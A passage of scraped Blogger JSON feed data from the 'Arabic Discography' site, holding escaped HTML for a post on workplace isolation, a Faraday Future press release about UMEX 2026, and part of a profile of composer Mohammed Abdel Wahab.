Abandonment\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"388\" data-start=\"135\"\u003EIncreasingly, \u003Cstrong data-end=\"194\" data-start=\"149\"\u003Eremote work, flexible hours, and autonomy\u003C\/strong\u003E are promoted as major advantages of the modern workplace. But behind this façade of freedom often lies a harsher reality: \u003Cstrong data-end=\"340\" data-start=\"317\"\u003Einvisible solitudes\u003C\/strong\u003E, where autonomy can quickly become isolation.\u003C\/p\u003E\n\u003Ch4 data-end=\"450\" data-start=\"390\"\u003E\u003Cstrong data-end=\"448\" data-start=\"395\"\u003E1️⃣ The fine line between freedom and abandonment\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"756\" data-start=\"451\"\u003E\n\u003Cli data-end=\"544\" data-start=\"451\"\u003E\n\u003Cp data-end=\"544\" data-start=\"453\"\u003ECompanies emphasize \u003Cstrong data-end=\"489\" data-start=\"473\"\u003Eindependence\u003C\/strong\u003E, allowing employees to manage tasks as they see fit.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"662\" data-start=\"545\"\u003E\n\u003Cp data-end=\"662\" data-start=\"547\"\u003EHowever, without \u003Cstrong data-end=\"601\" data-start=\"564\"\u003Esupport, guidance, or recognition\u003C\/strong\u003E, this autonomy can turn into a \u003Cstrong data-end=\"659\" data-start=\"633\"\u003Efeeling of abandonment\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"756\" data-start=\"663\"\u003E\n\u003Cp data-end=\"756\" data-start=\"665\"\u003EThe result: employees feel \u003Cstrong data-end=\"722\" data-start=\"692\"\u003Ealone in facing challenges\u003C\/strong\u003E, without clear direction or help.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4 data-end=\"810\" data-start=\"758\"\u003E\u003Cstrong data-end=\"808\" data-start=\"763\"\u003E2️⃣ Impact on well-being and productivity\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"1004\" data-start=\"811\"\u003E\n\u003Cli data-end=\"866\" data-start=\"811\"\u003E\n\u003Cp data-end=\"866\" data-start=\"813\"\u003EIncreased stress, anxiety, and \u003Cstrong data-end=\"863\" data-start=\"844\"\u003Erisk of burnout\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"915\" data-start=\"867\"\u003E\n\u003Cp data-end=\"915\" data-start=\"869\"\u003EDifficulty asking for help or sharing ideas.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1004\" data-start=\"916\"\u003E\n\u003Cp data-end=\"1004\" data-start=\"918\"\u003ELoss of team cohesion and \u003Cstrong data-end=\"966\" data-start=\"944\"\u003Esense of belonging\u003C\/strong\u003E, despite digital collaboration tools.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4 data-end=\"1040\" data-start=\"1006\"\u003E\u003Cstrong data-end=\"1038\" data-start=\"1011\"\u003E3️⃣ Aggravating factors\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"1241\" data-start=\"1041\"\u003E\n\u003Cli data-end=\"1095\" data-start=\"1041\"\u003E\n\u003Cp data-end=\"1095\" data-start=\"1043\"\u003EProlonged remote work or lack of regular meetings.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1178\" data-start=\"1096\"\u003E\n\u003Cp data-end=\"1178\" data-start=\"1098\"\u003ECorporate culture prioritizing individual performance over collective support.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1241\" data-start=\"1179\"\u003E\n\u003Cp data-end=\"1241\" data-start=\"1181\"\u003ELack of transparent communication and constructive feedback.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch4 data-end=\"1276\" data-start=\"1243\"\u003E\u003Cstrong data-end=\"1274\" data-start=\"1248\"\u003E4️⃣ Possible solutions\u003C\/strong\u003E\u003C\/h4\u003E\n\u003Cul data-end=\"1595\" data-start=\"1277\"\u003E\n\u003Cli data-end=\"1365\" data-start=\"1277\"\u003E\n\u003Cp data-end=\"1365\" data-start=\"1279\"\u003E\u003Cstrong data-end=\"1303\" data-start=\"1279\"\u003EProactive management\u003C\/strong\u003E, maintaining regular contact and recognizing contributions.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1438\" data-start=\"1366\"\u003E\n\u003Cp data-end=\"1438\" data-start=\"1368\"\u003E\u003Cstrong data-end=\"1396\" data-start=\"1368\"\u003EStrengthen team cohesion\u003C\/strong\u003E through shared moments, even virtually.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1513\" data-start=\"1439\"\u003E\n\u003Cp data-end=\"1513\" data-start=\"1441\"\u003EEncourage \u003Cstrong data-end=\"1467\" data-start=\"1451\"\u003Ehelp-seeking\u003C\/strong\u003E and normalize discussions about challenges.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1595\" data-start=\"1514\"\u003E\n\u003Cp data-end=\"1595\" data-start=\"1516\"\u003EProvide \u003Cstrong data-end=\"1559\" data-start=\"1524\"\u003Epsychological support resources\u003C\/strong\u003E for prolonged isolation situations.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1600\" data-start=\"1597\" \/\u003E\n\u003Cp data-end=\"1901\" data-start=\"1602\"\u003E💡 \u003Cstrong data-end=\"1617\" data-start=\"1605\"\u003ESummary:\u003C\/strong\u003E\u003Cbr data-end=\"1620\" data-start=\"1617\" \/\u003E\nWorkplace freedom is beneficial when it is \u003Cstrong data-end=\"1691\" data-start=\"1663\"\u003Estructured and supported\u003C\/strong\u003E. Without guidance, it can become a tool of isolation, leaving employees feeling invisible and neglected. The key is \u003Cstrong data-end=\"1843\" data-start=\"1808\"\u003Ebalancing autonomy with support\u003C\/strong\u003E, turning freedom into empowerment rather than solitude.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/5999176751144641701\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/invisible-solitudes-in-workplace-when.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/5999176751144641701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/5999176751144641701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/invisible-solitudes-in-workplace-when.html","title":"Invisible Solitudes in the Workplace: When Freedom Turns into Abandonment"}],"author":[{"name":{"$t":"العالم العربي"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04866109199652228623"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgELKYfcuyuozRf7iWKuQK8JvMw0-VbwB61wK7hWHwU4NsksBNmESRfMEBjTgQ9fRSMb06i_mxs6DfYo2UtGCGzZRBHxzDilgxEJYZ3rYNCarwphV7pe5FcIXG-UuHR7OSWqDpQ7mJsvTXgRGW0M1eFTShsII0jPoIVvGPFlNfXbBbPi5_7ga0PgzJLTMg\/s72-c\/gettyimages-95644239-1536x1018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-1895531857385829334"},"published":{"$t":"2026-01-25T09:02:00.000-08:00"},"updated":{"$t":"2026-01-25T09:02:52.691-08:00"},"title":{"type":"text","$t":"Faraday Future Showcases its EAI Vehicles and EAI Robotics Strategy at the UMEX 2026 in Abu Dhabi as it Drives a New Era of Mobility in the Middle East Marketplace"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgreDxgQTxuvS39J2CtCB2yr-uG5i53lwVZWQv6gaaNvJLn-JcZ9qzO0_JMgmYbPGfcbx2WnE87ifX3whp7664QiUiLUeDpaIr8szW35DXHwj4dAj5n2KjoVLENwzrDG2f89vICqFK5BseUTdd1A5UGRLUul_m5LQq71ietFms3meKhxcDb1Ltzy1VXb8\/s1600\/WhatsApp%20Image%202026-01-25%20at%2017.50.19.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgreDxgQTxuvS39J2CtCB2yr-uG5i53lwVZWQv6gaaNvJLn-JcZ9qzO0_JMgmYbPGfcbx2WnE87ifX3whp7664QiUiLUeDpaIr8szW35DXHwj4dAj5n2KjoVLENwzrDG2f89vICqFK5BseUTdd1A5UGRLUul_m5LQq71ietFms3meKhxcDb1Ltzy1VXb8\/w640-h426\/WhatsApp%20Image%202026-01-25%20at%2017.50.19.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpFirst\" style=\"text-indent: -18pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\"\u003EAttendees to the Company’s exhibit included esteemed guests including His Highness Sheikh Mohamed bin Zayed Al Nahyan,\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"background: white; color: #212529; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EPresident\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eof\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EUAE, His Highness Sheikh Khaled bin Mohamed bin Zayed Al Nahyan, Crown Prince of Abu Dhabi and Chairman of the Abu Dhabi Executive Council, together with His Highness Sheikh Hamdan bin Mohamed bin Zayed Al Nahyan, Deputy Chairman of the Presidential Court for Special Affairs and Chairman of the Smart and Autonomous Systems Council, as well as other members of the royal family and senior government officials.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpMiddle\" style=\"text-indent: -18pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EThe FF 91, FX Super One, and FF’s EAI robot solutions were featured at the UMEX event, becoming key highlights of the exhibition.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoListParagraphCxSpLast\" style=\"text-indent: -18pt;\"\u003E\u003Ci\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Symbol;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ci\u003EFF engaged with global partners at the event, held in-depth discussions with Middle East government and industry partners, and showcased its capabilities and latest innovations across EAI EVs and EAI robotics, building up momentum for the next generation of mobility in the region.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EABU DHABI, United Arab Emirates\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003Cb\u003E(Jan. 26, 2026)\u003C\/b\u003E\u0026nbsp;– Faraday Future Intelligent Electric Inc. (NASDAQ: FFAI) (“Faraday Future”, “FF” or “Company”), a California-based global shared intelligent electric mobility ecosystem company, today announced the Company showcased its FF 91, the Company’s new First Class EAI-MPV, FX Super One, and its innovative EAI robotics solutions at UMEX 2026 (Unmanned Systems Exhibition \u0026amp; Conference), held in Abu Dhabi from January 20 to 22. The event allowed the Company to present its forward-looking vision for EAI-driven mobility to the Middle East region, showcasing its new era of EAI vehicles and EAI robotics.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EDuring the exhibition, the FF booth attracted visitors from several senior UAE government backgrounds.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EHis Highness Sheikh Mohamed bin Zayed Al Nahyan\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EPresident\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003Eof\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EUAE\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E, His Highness Sheikh Khaled bin Mohamed bin Zayed Al Nahyan, Crown Prince of Abu Dhabi and Chairman of the Abu Dhabi Executive Council, and His Highness Sheikh Hamdan bin Mohamed bin Zayed Al Nahyan, Deputy Chairman of the Presidential Court for Special Affairs and Chairman of the Smart and Autonomous Systems Council, along with other distinguished guests, viewed the FF 91 and FX Super One vehicles and expressed strong interest in FF’s EAI robotics solutions. FF shared its latest offerings in the EAI robotics field, attracting strong interest from participating companies, many of which expressed intentions for potential collaboration.\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EUMEX 2026 is one of the Middle East’s leading platforms for unmanned systems and future technologies, with a focus on unmanned systems, AI-driven technologies, advanced mobility solutions, and future systems enabling multi-domain coordination across air, land, and sea.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E“UMEX 2026 represents a strategic convergence point for global innovation and opportunity, serving as a key bridge connecting innovators worldwide,” said Tin Mok, Head of FF UAE. “We are honored to participate in this event. Through this platform, we aim to strengthen engagement with global partners, deepen regional collaboration, and engage with Middle Eastern government and industry partners on localized cooperation and customized solutions. By showcasing our capabilities and innovative achievements across EAI EVs and EAI robotics, we look forward to jointly advancing EAI-driven mobility toward a smarter and more collaborative future.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003EABOUT FARADAY FUTURE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EFaraday Future is a California-based global intelligent Company founded in 2014 and is dedicated to reshaping the future of mobility through vehicle electrification, intelligent technologies, and AI innovation. Its flagship vehicle, the FF 91, began deliveries in 2023 and reflects the brand’s pursuit of ultra-luxury, cutting-edge technology, and high performance. FF’s second brand, FX, targets the high-volume mainstream vehicle market. Its first model, Super One, is positioned as a first-class EAI-MPV, with fast deliveries planned to begin in\u0026nbsp;\u003Ca name=\"_Int_bheUqY5n\"\u003E2026\u003C\/a\u003E. FF recently announced its entry into the Embodied AI Robotics business with sales beginning soon, connecting its future strategy of bringing a new era of EAI vehicles and EAI robotics. For more information, please visit\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.ff.com\/\"\u003Ehttps:\/\/www.ff.com\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/1895531857385829334\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/faraday-future-showcases-its-eai.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1895531857385829334"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/1895531857385829334"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/2026\/01\/faraday-future-showcases-its-eai.html","title":"Faraday Future Showcases its EAI Vehicles and EAI Robotics Strategy at the UMEX 2026 in Abu Dhabi as it Drives a New Era of Mobility in the Middle East Marketplace"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16558232037157289545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgreDxgQTxuvS39J2CtCB2yr-uG5i53lwVZWQv6gaaNvJLn-JcZ9qzO0_JMgmYbPGfcbx2WnE87ifX3whp7664QiUiLUeDpaIr8szW35DXHwj4dAj5n2KjoVLENwzrDG2f89vICqFK5BseUTdd1A5UGRLUul_m5LQq71ietFms3meKhxcDb1Ltzy1VXb8\/s72-w640-h426-c\/WhatsApp%20Image%202026-01-25%20at%2017.50.19.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arabicdiscography.com/feeds/posts/default/-/Singers?alt=json-in-script&max-results=5&callback=jQuery224020726512807036834_1769542774355&_=1769542774356
body_size: 12853
content:
// API callback
jQuery224020726512807036834_1769542774355({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507"},"updated":{"$t":"2026-01-26T08:30:07.586-08:00"},"category":[{"term":"business"},{"term":"MEDIA"},{"term":"Music News"},{"term":"World"},{"term":"Art"},{"term":"arabic music"},{"term":"SPORT"},{"term":"LIFE STYLE"},{"term":"arab"},{"term":"Music"},{"term":"Singer"},{"term":"Women"},{"term":"News"},{"term":"SAUDI ARABIA"},{"term":"Movies"},{"term":"Song"},{"term":"Lifestyle"},{"term":"Singers"},{"term":"TECHLOGIC"},{"term":"UAE"},{"term":"Education"},{"term":"Industry"},{"term":"Movies News"},{"term":"Opinion"},{"term":"TECHLOGIE"},{"term":"reviews"},{"term":"Climate"},{"term":"Cola"},{"term":"Entrepreneurs"},{"term":"HARRY POTTER"},{"term":"Hospitality"},{"term":"Hotels"},{"term":"Investment"},{"term":"Politics"},{"term":"Startup"},{"term":"Tourism"},{"term":"series"},{"term":"AI"},{"term":"Aviation"},{"term":"B"},{"term":"Bahrain"},{"term":"Blockchain"},{"term":"CEO"},{"term":"Cybersecurity"},{"term":"Economy"},{"term":"Fashion"},{"term":"Fintech"},{"term":"Football"},{"term":"Footwear"},{"term":"Healthcare"},{"term":"Jonita Gandhi"},{"term":"Kuwait"},{"term":"MANAGEMENT"},{"term":"MED"},{"term":"MENA"},{"term":"Maldives"},{"term":"Palestine"},{"term":"Partnership"},{"term":"Pooja"},{"term":"Pooja Hegde"},{"term":"SPO"},{"term":"Stock exchange"},{"term":"Summer 2024"},{"term":"Sustainability"},{"term":"Thalapathy Vijay"},{"term":"Trading"},{"term":"Travel"},{"term":"WILLOW SMITH"},{"term":"WO"},{"term":"dance"},{"term":"finance"},{"term":"interviews"},{"term":"luxe"},{"term":"songs"}],"title":{"type":"text","$t":"Arabic Discography"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arabicdiscography.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6561155274853451507\/posts\/default\/-\/Singers?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arabicdiscography.com\/search\/label\/Singers"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16558232037157289545"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6561155274853451507.post-1815693020232751280"},"published":{"$t":"2022-05-04T10:58:00.002-07:00"},"updated":{"$t":"2022-05-04T10:58:17.915-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Singer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Singers"}],"title":{"type":"text","$t":"May 4 marks passing anniversary of Egypt's legendary musician Mohammed Abdel Wahab"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCezsxxM0iWC_I7rlCFcn7lBTMFLcaJnRutxLvhG636aUwg0vxza2EWmxxDbMrWqh1CfW2VjeE_CF5oCW0fuIJklUMfWCjyJevJVXqWlJSL4luUJLu0qJ-xXX7P0EvcCtPFIljGgVZO-m5AUJWRRa-xCXZQtkoA0jjPe89vBRuFk8DjgRStolQwEsg\/s628\/202205041032393239.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"378\" data-original-width=\"628\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCezsxxM0iWC_I7rlCFcn7lBTMFLcaJnRutxLvhG636aUwg0vxza2EWmxxDbMrWqh1CfW2VjeE_CF5oCW0fuIJklUMfWCjyJevJVXqWlJSL4luUJLu0qJ-xXX7P0EvcCtPFIljGgVZO-m5AUJWRRa-xCXZQtkoA0jjPe89vBRuFk8DjgRStolQwEsg\/w640-h386\/202205041032393239.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ECAIRO – 4 May 2022: Mohammed Abdel Wahab was a beloved Egyptian singer and composer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAbdel Wahab was dubbed the \"Musician of Generations” and was and still is considered one of the greatest musicians in Arab history.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMohammed Abdel Wahab was born in 1902 in Cairo, Egypt, in Bab El-Sheriyah neighborhood, where there is now a statue of him.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAbdel Wahab is one of the most remarkable musicians in the Arab music world whose known for his outstanding vocals and composing skills.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EComposing numerous poems for different Arab poets, Abdel Wahab is most known for composing many of prominent poet Ahmed Shawky’s poems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMany of Umm Kulthum’s popular songs were composed by Abdel Wahab as well, such as “Shall We Meet Tomorrow?” and “You Are My Life” among ten other songs.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EHe has also composed most of Nagat El Saghira’s significant hits, including four poems by the prominent poet Nizar Qabbani.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 0px; padding: 5px 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDespite composing many remarkable music pieces that go under the classic umbrella, Abdel Wahab always had his own Western music grasp.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.8; margin: 